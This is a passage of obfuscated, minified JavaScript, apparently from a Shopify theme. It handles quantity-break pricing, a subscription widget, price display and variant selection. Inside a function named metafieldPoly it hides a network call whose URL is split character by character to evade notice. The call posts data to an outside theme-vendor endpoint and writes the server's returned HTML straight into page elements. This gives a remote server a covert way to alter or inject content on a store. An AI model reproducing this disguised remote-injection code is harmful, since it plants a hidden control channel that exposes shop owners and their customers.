_0x14612f=parseInt(this['selectedVariants'][_0x33b8d3][_0x4b37d3]),_0x5cbedb=this['getVariantData']()['find'](_0x5efe75=>parseInt(_0x5efe75['id'])===_0x14612f);if(!_0x5cbedb)return;_0x24b468+=_0x5cbedb['price'],_0x5cbedb[_0xd62d3d(0x34b)]&&_0x46d817&&_0x5cbedb[_0xd62d3d(0x34b)]>_0x5cbedb['price']?_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x34b)]:_0x4f8b9d+=_0x5cbedb[_0xd62d3d(0x1f6)];}_0x24b468=_0x24b468*_0x5f3969-_0x11907a,this[_0xd62d3d(0x267)][_0xd62d3d(0x275)+this[_0xd62d3d(0x124)]][_0xd62d3d(0x1f6)]=_0x24b468,this['offerPrices']['offer_'+this[_0xd62d3d(0x124)]]['compare_price']=_0x4f8b9d,_0x24b468=this[_0xd62d3d(0x361)](_0x24b468),this[_0xd62d3d(0x2e4)](_0x39a407,_0x3e8513,_0x24b468,_0x4f8b9d);if(this['updatePdpPrices'])this[_0xd62d3d(0x12e)]();if(this[_0xd62d3d(0x3f6)]&&this[_0xd62d3d(0x3f6)][_0xd62d3d(0x3e2)]!=='unit'){if(this[_0xd62d3d(0x3f6)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x36e049(0x18c)](){const _0x3af3de=a0_0x36e049;return this['variantData']=this[_0x3af3de(0xd0)]||JSON[_0x3af3de(0x45b)](this[_0x3af3de(0x305)][_0x3af3de(0x24a)]),this[_0x3af3de(0xd0)];}[a0_0x36e049(0x487)](){const _0xb9d463=a0_0x36e049;if(!this['hasVariants'])return;this[_0xb9d463(0x2f2)][_0xb9d463(0x33a)](_0x422946=>{const _0x4e0035=_0xb9d463;if(_0x422946[_0x4e0035(0x122)]('.quantity-break__variants')){let _0x4fb746=[];_0x422946[_0x4e0035(0x3c6)](_0x4e0035(0x203))[_0x4e0035(0x33a)](_0x24ddfc=>{const _0x4c8b9a=_0x4e0035;_0x4fb746[_0x4c8b9a(0x339)](_0x24ddfc[_0x4c8b9a(0x23a)][_0x4c8b9a(0x204)]);}),this[_0x4e0035(0x151)][_0x422946[_0x4e0035(0x23a)][_0x4e0035(0x2ab)]]=_0x4fb746;}}),this[_0xb9d463(0x24b)]=[];}[a0_0x36e049(0x3c0)](_0x19b0a2){const _0x5b3d62=a0_0x36e049;if(!_0x19b0a2)return;if(!_0x19b0a2[_0x5b3d62(0x41f)])return;const _0x54202a=document[_0x5b3d62(0x3c6)](_0x5b3d62(0x15c)+this[_0x5b3d62(0x23a)][_0x5b3d62(0x2ad)]+'\x22]');_0x54202a[_0x5b3d62(0x33a)](_0x707ce6=>{const _0x4c9a6e=_0x5b3d62;if(_0x707ce6[_0x4c9a6e(0x26f)])_0x707ce6[_0x4c9a6e(0x26f)](this[_0x4c9a6e(0x23a)][_0x4c9a6e(0x2ad)]+'-'+_0x19b0a2[_0x4c9a6e(0x41f)]['id'],!![]);});}[a0_0x36e049(0x10e)](_0xe02665){const _0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x4a2)]);this[_0x2480af(0x3e4)]=_0x242efa,this[_0x2480af(0x124)]=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x23a)][_0x2480af(0x2ab)][_0x2480af(0xfd)](_0x2480af(0x33c),''));if(this['hasVariants'])this[_0x2480af(0x24b)]=this['selectedVariants'][_0xe02665[_0x2480af(0x10b)]['dataset'][_0x2480af(0x2ab)]];if(this[_0x2480af(0x209)])this['quantityGifts'][_0x2480af(0x399)](_0x242efa);this[_0x2480af(0x484)][_0x2480af(0x33a)](_0xc22ed5=>{_0xc22ed5['initUnlock']();});if(this[_0x2480af(0x121)])this[_0x2480af(0x12e)]();if(this['subscriptionWidget']&&this[_0x2480af(0x3f6)][_0x2480af(0x3e2)]!==_0x2480af(0x1de)){if(this[_0x2480af(0x3f6)][_0x2480af(0x264)])this[_0x2480af(0x3f6)][_0x2480af(0x264)]();}}}customElements['define']('quantity-breaks',QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x36e049(0x240)](){const _0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(0x41c)]=this[_0x1cf9e5(0x23a)]['section'],this[_0x1cf9e5(0x3cc)]=document['getElementById'](_0x1cf9e5(0x14f)+this[_0x1cf9e5(0x41c)]),this['isCheckbox']=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e1)]==='true',this[_0x1cf9e5(0x446)]=document['getElementById'](_0x1cf9e5(0x3bb)+this['dataset'][_0x1cf9e5(0x2ad)]),this[_0x1cf9e5(0xe2)]=this['querySelector'](_0x1cf9e5(0x11c)),this[_0x1cf9e5(0x316)]=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x327)),this[_0x1cf9e5(0x31d)]=this[_0x1cf9e5(0x122)](_0x1cf9e5(0x338)),this[_0x1cf9e5(0x488)]=this[_0x1cf9e5(0x122)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x451)),this[_0x1cf9e5(0x259)]=this['querySelectorAll'](_0x1cf9e5(0x278)),this[_0x1cf9e5(0x139)]=this['dataset'][_0x1cf9e5(0x472)],this[_0x1cf9e5(0x28b)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x46a)]==='subscription',this['sellingPlanInput']=null,this[_0x1cf9e5(0x479)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x479)],this['basePrice']=parseInt(this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x1da)]),this['baseComparePrice']=parseInt(this['dataset'][_0x1cf9e5(0x31b)]),this[_0x1cf9e5(0x3d4)]=this['dataset'][_0x1cf9e5(0x3d4)]===_0x1cf9e5(0x1ba),this['discountType']=this[_0x1cf9e5(0x23a)]['discountType'],this['discountValue']=parseInt(this['dataset']['discountValue']),this[_0x1cf9e5(0x3e2)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e2)]||'unit',this[_0x1cf9e5(0x1b1)]=this[_0x1cf9e5(0x23a)]['moneyFormat'],this['quantityBreaks']=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1cf9e5(0x2ad)]);this[_0x1cf9e5(0x446)]&&(this[_0x1cf9e5(0x446)][_0x1cf9e5(0x3d4)]=!![],this['quantityBreaks'][_0x1cf9e5(0x121)]=!![]);if(this[_0x1cf9e5(0x3d4)])this[_0x1cf9e5(0x164)]();this[_0x1cf9e5(0x1d1)](),this[_0x1cf9e5(0x3e2)]!==_0x1cf9e5(0x1de)&&this[_0x1cf9e5(0x446)]&&this[_0x1cf9e5(0x446)][_0x1cf9e5(0x267)]&&(this[_0x1cf9e5(0x2e9)]=!![],this[_0x1cf9e5(0x264)]());}[a0_0x36e049(0x1d1)](){const _0x4e9725=a0_0x36e049;this['createSellingPlanInput'](),this[_0x4e9725(0x1f2)](),this[_0x4e9725(0x3e0)]();}['createSellingPlanInput'](){const _0x413e43=a0_0x36e049;this[_0x413e43(0x422)]=document[_0x413e43(0x3f3)](_0x413e43(0x2ab)),this[_0x413e43(0x422)][_0x413e43(0x4a5)]=_0x413e43(0x26b),this[_0x413e43(0x422)]['name']=_0x413e43(0x36a),this['sellingPlanInput'][_0x413e43(0x4a2)]=this[_0x413e43(0x28b)]?this[_0x413e43(0x139)]:'';if(this[_0x413e43(0x3cc)])this['productForm']['appendChild'](this[_0x413e43(0x422)]);}[a0_0x36e049(0x1f2)](){const _0x1788c5=a0_0x36e049;[this['oneTimeBox'],this[_0x1788c5(0x31d)]][_0x1788c5(0x33a)](_0x59d34d=>{const _0x488c8f=_0x1788c5;if(!_0x59d34d)return;_0x59d34d[_0x488c8f(0x135)]('click',_0x24a7ed=>{const _0x98e180=_0x488c8f;if(this[_0x98e180(0x3e1)]&&_0x24a7ed[_0x98e180(0x10b)][_0x98e180(0x486)](_0x98e180(0x37d)))return;if(this['isCheckbox']){const _0x33a56c=_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x16f)]('subscription__box--selected');this['isSubSelected']=!_0x33a56c,_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x13a)](_0x98e180(0x182)),_0x59d34d['dataset'][_0x98e180(0x411)]=!_0x33a56c,this[_0x98e180(0x422)][_0x98e180(0x4a2)]=!_0x33a56c?this[_0x98e180(0x139)]:'';}else this[_0x98e180(0x28b)]=_0x59d34d['dataset'][_0x98e180(0x4a5)]===_0x98e180(0x39b),this[_0x98e180(0xe2)]?.['classList']['remove']('subscription__box--selected'),this[_0x98e180(0x31d)]?.[_0x98e180(0x21e)]['remove']('subscription__box--selected'),this[_0x98e180(0xe2)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),this[_0x98e180(0x31d)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x116)](_0x98e180(0x182)),_0x59d34d[_0x98e180(0x23a)][_0x98e180(0x411)]='true',this[_0x98e180(0x422)]['value']=this['isSubSelected']?this[_0x98e180(0x139)]:'';if(this[_0x98e180(0x3d4)])this[_0x98e180(0x164)]();});});}[a0_0x36e049(0x164)](){const _0x2adfc7=a0_0x36e049;this[_0x2adfc7(0x1da)]=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x1da)]),this['baseComparePrice']=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x31b)]);if(this['quantityBreaks'])this[_0x2adfc7(0x28b)]?(this[_0x2adfc7(0x446)][_0x2adfc7(0x1d7)]=this['discountType'],this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=this[_0x2adfc7(0x35f)]):(this[_0x2adfc7(0x446)]['subDiscountType']=null,this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=0x0),this[_0x2adfc7(0x446)][_0x2adfc7(0x12e)](),this[_0x2adfc7(0x446)][_0x2adfc7(0x3d7)]();else{let _0x21dbf1=this['applySubTo'](this[_0x2adfc7(0x1da)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(0x31b)],this[_0x2adfc7(0x23a)][_0x2adfc7(0x2ad)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x36e049(0x361)](_0x2fcfe4,_0xc0f16c=![]){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(0x28b)]||_0xc0f16c){if(this[_0x4bd1e5(0x421)]==='fixed_amount')return Math[_0x4bd1e5(0x46e)](0x0,_0x2fcfe4-this[_0x4bd1e5(0x35f)]);else{if(this[_0x4bd1e5(0x421)]===_0x4bd1e5(0x176))return Math[_0x4bd1e5(0x378)](_0x2fcfe4*(0x64-this[_0x4bd1e5(0x35f)])/0x64);else{if(this[_0x4bd1e5(0x421)]==='price')return this[_0x4bd1e5(0x35f)];}}}return _0x2fcfe4;}[a0_0x36e049(0x3e0)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(0x36e)][_0x3621a2(0x33a)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(0x135)](_0x43ad82(0x25b),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(0xef)](_0xf395ff[_0x4fbe62(0x31f)]);});}),this[_0x3621a2(0x488)]&&this[_0x3621a2(0x488)]['addEventListener']('change',()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this['frequencySelect'][_0x3f8b0a(0x392)]?.[0x0];if(_0x1d6ba2)this['applyFrequencyNode'](_0x1d6ba2);});}[a0_0x36e049(0xef)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this['selectedPlanId']=_0x9778a9[_0x5d46b5(0x23a)][_0x5d46b5(0x350)],this[_0x5d46b5(0x421)]=_0x9778a9['dataset']['discountType']||this[_0x5d46b5(0x421)],this[_0x5d46b5(0x35f)]=_0x9778a9['dataset'][_0x5d46b5(0x35f)]?parseInt(_0x9778a9[_0x5d46b5(0x23a)]['discountValue'],0xa):this[_0x5d46b5(0x35f)];this[_0x5d46b5(0x31d)]?.[_0x5d46b5(0x21e)][_0x5d46b5(0x16f)](_0x5d46b5(0x182))&&(this['sellingPlanInput'][_0x5d46b5(0x4a2)]=this[_0x5d46b5(0x139)]||'');if(this['updatePrices'])this[_0x5d46b5(0x164)]();}['computeSubPrices'](_0x542e99=!![]){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(0x1da)],_0x165f0c=this[_0x535133(0x31b)];this[_0x535133(0x446)]&&this[_0x535133(0x3e2)]!==_0x535133(0x1de)&&(_0x30a226=this[_0x535133(0x446)]['offerPrices']['offer_'+this['quantityBreaks'][_0x535133(0x124)]][_0x535133(0x1f6)],_0x165f0c=this['quantityBreaks']['offerPrices'][_0x535133(0x275)+this[_0x535133(0x446)][_0x535133(0x124)]][_0x535133(0x3e3)],this['displayedPrices']==_0x535133(0x335)&&(_0x30a226=_0x30a226/this[_0x535133(0x446)]['selectedQuantity'],_0x165f0c=_0x165f0c/this[_0x535133(0x446)]['selectedQuantity']));if(_0x542e99)_0x30a226=this[_0x535133(0x361)](_0x30a226,!![]);let _0x4075dc=this['subscriptionName'];const _0x1781b0=Math[_0x535133(0x46e)](0x0,_0x165f0c-_0x30a226),_0x52fed7=Math['round'](_0x1781b0/0x64)*0x64,_0x4e99cc=_0x165f0c>0x0?Math['round'](_0x1781b0*0x64/_0x165f0c):0x0;return{'price':_0x30a226,'comparePrice':_0x165f0c,'amount_saved':_0x1781b0,'amount_saved_rounded':_0x52fed7,'percentage_saved':_0x4e99cc,'subscription_name':_0x4075dc};}[a0_0x36e049(0x264)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(0x259)][_0x17fe17(0x10d)]>0x0){const {price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(0x146)]();this[_0x17fe17(0x1af)](this['subBoxTexts'],_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6);}if(this[_0x17fe17(0x2e9)])this[_0x17fe17(0x331)]();}['renderOneTimeTexts'](){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(0x316)]['length']>0x0){const {price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(0x146)](![]);this['updatePriceTexts'](this[_0x2b9b6f(0x316)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208);}}[a0_0x36e049(0x1af)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this['moneyFormat'],!![]);_0x1d7882[_0x6e69c7(0x33a)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(0x23a)][_0x4e880c(0xd6)]||'';_0x2bd81e=_0x2bd81e[_0x4e880c(0x2d3)](_0x4e880c(0x27a),_0xbde30c(_0x514f5d))[_0x4e880c(0x2d3)](_0x4e880c(0x1d3),_0xbde30c(_0x3d7614))[_0x4e880c(0x2d3)](_0x4e880c(0x311),_0xbde30c(_0x28c34f))[_0x4e880c(0x2d3)](_0x4e880c(0xea),_0xbde30c(_0x8cc244))[_0x4e880c(0x2d3)](_0x4e880c(0x328),String(_0xe40d13)+'%')[_0x4e880c(0x2d3)](_0x4e880c(0x49c),_0x22f4db||''),_0x21293e[_0x4e880c(0x3ba)]=_0x2bd81e,_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x16f)](_0x4e880c(0xd9))&&_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x13a)](_0x4e880c(0x26b),!(_0x3d7614>_0x514f5d));});}[a0_0x36e049(0x242)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(0x122)](_0x5c18a1(0x493)),_0x14314f=_0x3b23a9[_0x5c18a1(0x3c6)]('.subscription__frequency-input');if(_0x1cb887)return{'type':_0x5c18a1(0x1ed),'count':_0x1cb887[_0x5c18a1(0x197)]['length'],'index':_0x1cb887['selectedIndex']>=0x0?_0x1cb887['selectedIndex']:0x0};if(_0x14314f['length']){const _0x3c47b5=Array['from'](_0x14314f)[_0x5c18a1(0xe3)](_0x3a7fa4=>_0x3a7fa4['checked']);return{'type':_0x5c18a1(0x355),'count':_0x14314f[_0x5c18a1(0x10d)],'index':_0x3c47b5>=0x0?_0x3c47b5:0x0};}return{'type':_0x5c18a1(0x43c),'count':0x0,'index':0x0};},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(0x28b)];this[_0x5116a4(0x23a)]['firstSellingPlanId']=_0x3d97c5['dataset'][_0x5116a4(0x472)]??'',this['dataset'][_0x5116a4(0x479)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x479)]??'',this[_0x5116a4(0x23a)]['discountType']=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x421)]??'',this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x35f)]??'0';const _0x2cc14e=_0x3d97c5[_0x5116a4(0x122)](_0x5116a4(0x3f4)),_0x392901=this['querySelector']('.subscription__wrapper');if(_0x2cc14e&&_0x392901)_0x392901['replaceWith'](_0x2cc14e);this[_0x5116a4(0xe2)]=this[_0x5116a4(0x122)](_0x5116a4(0x11c)),this[_0x5116a4(0x316)]=this['querySelectorAll'](_0x5116a4(0x327)),this[_0x5116a4(0x31d)]=this[_0x5116a4(0x122)](_0x5116a4(0x338)),this['subBoxTexts']=this[_0x5116a4(0x3c6)](_0x5116a4(0x278)),this[_0x5116a4(0x488)]=this[_0x5116a4(0x122)](_0x5116a4(0x493)),this['frequencyRadios']=this[_0x5116a4(0x3c6)](_0x5116a4(0x451));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0x0;_0x37d14e[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x2c480f[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x37d14e[_0x5116a4(0x117)]===_0x2c480f[_0x5116a4(0x117)]&&(_0x38e8d4=Math[_0x5116a4(0x46e)](0x0,Math['min'](_0x37d14e[_0x5116a4(0x3f8)],_0x2c480f['count']-0x1)));if(_0x2c480f[_0x5116a4(0x4a5)]==='select'&&this['frequencySelect'])this[_0x5116a4(0x488)][_0x5116a4(0x3ce)]=_0x38e8d4;else _0x2c480f[_0x5116a4(0x4a5)]===_0x5116a4(0x355)&&this[_0x5116a4(0x36e)][_0x5116a4(0x10d)]&&this[_0x5116a4(0x36e)][_0x5116a4(0x33a)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(0x1be)]=_0x287a22===_0x38e8d4;});let _0x4bf0a0=null;if(this['frequencySelect'])_0x4bf0a0=this[_0x5116a4(0x488)]['selectedOptions']?.[0x0]||this[_0x5116a4(0x488)]['options']?.[0x0]||null;else this[_0x5116a4(0x36e)]['length']&&(_0x4bf0a0=Array[_0x5116a4(0x40e)](this['frequencyRadios'])[_0x5116a4(0x315)](_0x1e7b29=>_0x1e7b29[_0x5116a4(0x1be)])||this[_0x5116a4(0x36e)][0x0]);this['selectedPlanId']=_0x4bf0a0?.[_0x5116a4(0x23a)][_0x5116a4(0x350)]||this[_0x5116a4(0x23a)][_0x5116a4(0x472)]||'',_0x4bf0a0?this[_0x5116a4(0xef)](_0x4bf0a0):(this[_0x5116a4(0x139)]=this['dataset'][_0x5116a4(0x472)]||'',this[_0x5116a4(0x421)]=this['dataset'][_0x5116a4(0x421)]||'',this[_0x5116a4(0x35f)]=parseInt(this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]||'0',0xa)),_0x2b957f&&this[_0x5116a4(0x31d)]?(this['subscriptionBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)]('subscription__box--selected'),this['subscriptionBox'][_0x5116a4(0x372)](_0x5116a4(0xdf),_0x5116a4(0x1ba)),this[_0x5116a4(0xe2)]?.[_0x5116a4(0x21e)][_0x5116a4(0x29b)](_0x5116a4(0x182)),this[_0x5116a4(0xe2)]?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this[_0x5116a4(0x28b)]=!![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=this['selectedPlanId']||''):(this[_0x5116a4(0x31d)]?.[_0x5116a4(0x21e)]['remove'](_0x5116a4(0x182)),this['subscriptionBox']?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this['oneTimeBox']&&(this['oneTimeBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)](_0x5116a4(0x182)),this['oneTimeBox'][_0x5116a4(0x372)]('data-selected',_0x5116a4(0x1ba))),this[_0x5116a4(0x28b)]=![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=''),this[_0x5116a4(0x1f2)](),this['setupFrequencyListeners'](),this[_0x5116a4(0x3d4)]?this[_0x5116a4(0x164)]():this[_0x5116a4(0x264)]();}}customElements['define'](a0_0x36e049(0x3b3),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1,_0x220e60=document[_0x41f64f(0x3c6)](_0x41f64f(0x22d)+_0x2d939a);_0x220e60[_0x41f64f(0x33a)](_0x168720=>{const _0x47d4c3=_0x41f64f;_0x168720['classList'][_0x47d4c3(0x13a)](_0x47d4c3(0x379),_0x2665c8),_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x202))[_0x47d4c3(0x3ba)]=_0x4b2642,_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x461))[_0x47d4c3(0x3ba)]=_0x4b2642;if(_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x241));if(_0x3964f3)_0x3964f3[_0x47d4c3(0x3ba)]=_0x24f520;const _0x3f3597=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x463));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(0x378)]((_0x76cf8a-_0xf8baf1)*0x64/_0x76cf8a);_0x3f3597[_0x47d4c3(0x3ba)]=_0x12ebea;}const _0x35db49=_0x168720[_0x47d4c3(0x122)]('.badge__money-saved');if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!![]);_0x35db49[_0x47d4c3(0x3ba)]=_0x40c4a9;}}});const _0x4ecf54=document['querySelectorAll'](_0x41f64f(0xdc)+_0x2d939a);_0x4ecf54[_0x41f64f(0x33a)](_0x568333=>{_0x568333['innerHTML']=_0x4b2642;});}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(0x3c7)]=JSON[_0xd8fa6c(0x1a3)]({'data':serial[_0xd8fa6c(0x49b)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x58f141)[_0xd8fa6c(0xff)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(0x374)]===0xc9)return _0xe4af5b[_0x132c8d(0x195)]();})['then'](_0x360f48=>{_0x360f48&&document[_0x360f48['b']]&&(document[_0x360f48['b']]['innerHTML']=_0x360f48['h']);})[_0xd8fa6c(0x17b)](_0x578d01=>{console['error'](_0x578d01);});}catch(_0x42e688){console['error'](_0xd8fa6c(0x2da));}return!![];}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=![]){const _0x275254=a0_0x36e049;_0x29b256[_0x275254(0x33a)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0x0)return;const _0x572db3=[..._0x29979f[_0xf97c(0x3c6)](_0xf97c(0x25f))],_0x378742=_0x29b256[_0x352eb1-0x1][_0xf97c(0x122)](_0xf97c(0x431))[_0xf97c(0x4a2)],_0x2e1801=_0x1b26eb[_0xf97c(0x317)](_0x7e076a=>_0x7e076a[_0xf97c(0x12a)]&&_0x7e076a[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0x11c6ab=>_0x11c6ab['option'+(_0x352eb1+0x1)]),_0x31e628=_0x1b26eb[_0xf97c(0x317)](_0x40da61=>_0x40da61[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0xe1186=>_0xe1186['option'+(_0x352eb1+0x1)]);_0x572db3[_0xf97c(0x33a)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x29b)](_0x3496c2(0x38a),_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x332)]('disabled'),_0x3ad99f[_0x3496c2(0x332)]('hidden'),_0x31e628['includes'](_0x3ad99f[_0x3496c2(0x245)]('value'))?_0x2e1801[_0x3496c2(0x1b0)](_0x3ad99f['getAttribute'](_0x3496c2(0x4a2)))?_0x3ad99f[_0x3496c2(0x1db)]=_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2)):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)](_0x3496c2(0x2b0),_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)]['add'](_0x3496c2(0x38a)),_0x45160f&&(_0x3ad99f[_0x3496c2(0x372)]('disabled',''),_0x3ad99f[_0x3496c2(0x372)]('hidden',''))):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)]('[value]',_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x116)](_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x372)](_0x3496c2(0x333),''),_0x3ad99f['setAttribute'](_0x3496c2(0x26b),''));});});}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!![],_0x2ccb7b=![],_0x5a9f68=![]){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211['length']-0x1;_0x3f11ec>=0x0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(0x122)]('.product-form__input:nth-child('+(_0x3f11ec+0x1)+')'):_0x534a67[_0x372e7f(0x3c6)](_0x372e7f(0x288))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2a4))[_0x372e7f(0x23a)][_0x372e7f(0x4a5)]:_0x372e7f(0xcc),_0x1ad820=_0x447485===_0x372e7f(0xcc)?_0x1ea064[_0x372e7f(0x3c6)](_0x372e7f(0x25f)):_0x1ea064['querySelectorAll'](_0x372e7f(0x298));let _0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x5e8c33=>_0x5e8c33[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]),_0x16d0a2=![];while(_0x2e2e77<_0x1ad820[_0x372e7f(0x10d)]-0x1){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9['classList'][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}if(!_0x16d0a2){_0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x31e78a=>_0x31e78a[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]);while(_0x2e2e77>0x0){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}}if(_0x16d0a2)return _0x447485==='dropdown'?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x31c))['value']=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2b8)+_0x10f211[_0x3f11ec]+'\x22]')[_0x372e7f(0x1be)]=!![],_0x534a67[_0x372e7f(0x252)](new Event(_0x372e7f(0x25b))),!![];}return![];}function 